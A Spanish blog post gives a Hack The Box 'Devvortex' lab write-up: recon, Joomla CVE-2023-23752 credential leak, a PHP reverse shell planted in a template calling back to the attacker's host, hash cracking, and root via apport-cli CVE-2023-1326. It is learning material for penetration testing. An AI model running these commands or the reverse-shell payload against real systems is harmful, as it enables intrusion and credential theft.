


<file: posts/devvortex.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Hack The Box — Devvortex Write-up (Español) — Joaquin Silvagni</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link href="https://fonts.googleapis.com/css2?family=Sora:wght@600;700;800&family=Inter:wght@400;500;600;700&family=JetBrains+Mono:ital,wght@0,400;0,600;1,400&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="../css/style.css">
</head>
<body>
    <nav class="scrolled">
        <a class="nav-logo" href="../index.html">Joaquin Silvagni</a>
        <ul class="nav-links">
            <li><a href="../index.html#ejpt">Cert</a></li>
            <li><a href="../index.html#blog">Blog</a></li>
            <li><a href="../index.html#proyectos">Proyectos</a></li>
            <li><a href="../index.html#skills">Skills</a></li>
            <li><a href="../index.html#contacto">Contacto</a></li>
        </ul>
    </nav>
    <div class="post-page wu" style="display:block">
        <a class="pb" href="../index.html#blog">&larr; Volver al blog</a>
        <div class="pc2">
            <div class="ph2">
                <div class="pm">
                    <span class="cat-badge" style="background:rgba(163,230,53,.1);color:#a3e635;border:1px solid rgba(163,230,53,.25)">HackTheBox</span>
                    <span class="pdate">2025-03-27</span>
                </div>
                <h1 class="ph1">Hack The Box — Devvortex Write-up (Español)</h1>
                <p class="psum">Explotación de Joomla vulnerable (CVE-2023-23752) para obtener credenciales, reverse shell via template PHP, crackeo de hashes bcrypt y escalada con CVE-2023-1326.</p>
                <div class="ptr">
                    <span class="tag">Joomla</span>
                    <span class="tag">CVE-2023-23752</span>
                    <span class="tag">RCE</span>
                    <span class="tag">PrivEsc</span>
                </div>
            </div>
            <div class="post-content">
                <p><strong>Autor:</strong> zSodex</p>
                <p><strong>Dificultad:</strong> Easy</p>

                <p><strong>Técnicas clave:</strong></p>
                <ul>
                    <li>Explotación de Joomla</li>
                    <li>Crackeo de hashes</li>
                    <li>Apport-cli para escalar privilegios</li>
                </ul>

                <h2>Reconocimiento inicial</h2>

                <p>Escaneo básico de puertos con nmap:</p>

<pre><code>sudo nmap -sV -sC 10.10.11.242</code></pre>

                <p>Puertos abiertos encontrados:</p>
                <ul>
                    <li>22/tcp — SSH (OpenSSH 8.2p1 Ubuntu)</li>
                    <li>80/tcp — HTTP (nginx 1.18.0 Ubuntu)</li>
                </ul>

                <p>Configuración inicial:</p>

<pre><code>sudo sh -c 'echo "10.10.11.242 devvortex.htb" &gt;&gt; /etc/hosts'</code></pre>

                <h2>Descubrimiento de subdominios</h2>

<pre><code>gobuster vhost -u devvortex.htb -w /usr/share/SecLists/Discovery/DNS/subdomains-top1million-5000.txt</code></pre>

                <p>Encontré el subdominio: <code>dev.devvortex.htb</code></p>

<pre><code># Agregué al archivo hosts:
10.10.11.242 dev.devvortex.htb devvortex.htb</code></pre>

                <h2>Enumeración de directorios</h2>

<pre><code>dirsearch -u http://dev.devvortex.htb/</code></pre>

                <h2>Explotación de Joomla (CVE-2023-23752)</h2>

                <p>Descubrí que el sitio usaba Joomla. Verifiqué la versión en:</p>

                <p><code>http://dev.devvortex.htb/language/en-GB/langmetadata.xml</code></p>

                <p>Versiones anteriores a 4.2.8 son vulnerables. Usé el exploit CVE-2023-23752:</p>

                <p><a href="https://github.com/Acceis/exploit-CVE-2023-23752" target="_blank">https://github.com/Acceis/exploit-CVE-2023-23752</a></p>

                <p>Credenciales obtenidas:</p>
                <ul>
                    <li><strong>Usuario:</strong> lewis</li>
                    <li><strong>Contraseña:</strong> Panth4r.....</li>
                </ul>

                <h2>Obtención de reverse shell</h2>

                <p>Accedí al panel de administración: <code>http://dev.devvortex.htb/administrator/</code></p>

                <p>Modifiqué la plantilla Cassiopeia para incluir código PHP malicioso:</p>

                <p>Sistema → Plantillas de Administrador → index.php</p>

                <p>Agregué al final del archivo:</p>

<pre><code>&lt;?php system("bash -c 'sh -i &gt;&amp; /dev/tcp/10.10.14.11/4444 0&gt;&amp;1'"); ?&gt;</code></pre>

                <p>Escuché en mi máquina:</p>

<pre><code>nc -lvnp 4444</code></pre>

                <p>Accedí a la plantilla para ejecutar el código:</p>

                <p><code>http://dev.devvortex.htb/templates/cassiopeia/index.php</code></p>

                <p>Conseguí acceso como <code>www-data</code>.</p>

                <h2>Escalada de privilegios a usuario</h2>

                <p>Subí linpeas.sh para analizar el sistema:</p>

<pre><code># En mi máquina:
python3 -m http.server 8000

# En la víctima:
wget http://10.10.14.11:8000/linpeas.sh</code></pre>

                <p>Encontré una base de datos. Me conecté con mysql y las credenciales ya conocidas y dumpé las tablas.</p>

                <p>Extraje hashes y los crackeé con John:</p>

<pre><code>john --format=bcrypt --wordlist=/usr/share/wordlists/rockyou.txt hashes.txt</code></pre>

                <p>Accedí por SSH como usuario logan con la contraseña obtenida:</p>

<pre><code>ssh logan@devvortex.htb

cat user.txt</code></pre>

                <h2>Escalada a root (CVE-2023-1326)</h2>

                <p>Verifiqué permisos sudo:</p>

<pre><code>sudo -l</code></pre>

                <p>Encontré que podía ejecutar apport-cli como root, el cual tenía la vulnerabilidad CVE-2023-1326:</p>

<pre><code>sudo apport-cli</code></pre>

                <p>Dentro de apport-cli usé:</p>

<pre><code>v          # Para abrir el editor
!/bin/bash # Para obtener shell como root</code></pre>

                <p>Conseguí acceso como root:</p>

<pre><code>cat /root/root.txt</code></pre>

                <h2>Resumen de comandos útiles</h2>

<pre><code>sudo nmap -sV -sC 10.10.11.242
gobuster vhost -u devvortex.htb -w /usr/share/SecLists/Discovery/DNS/subdomains-top1million-5000.txt
dirsearch -u http://dev.devvortex.htb/
nc -lvnp 4444
python3 -m http.server 8000
john --format=bcrypt --wordlist=/usr/share/wordlists/rockyou.txt hashes.txt
sudo apport-cli → v → !/bin/bash</code></pre>
            </div>
        </div>
    </div>
    <footer><span>&copy; 2025 <span class="fa">Joaquin Silvagni</span> &middot; zSodex</span><span>Built with &#x1F5A4; &middot; GitHub Pages</span></footer>
</body>
</html>
</file>


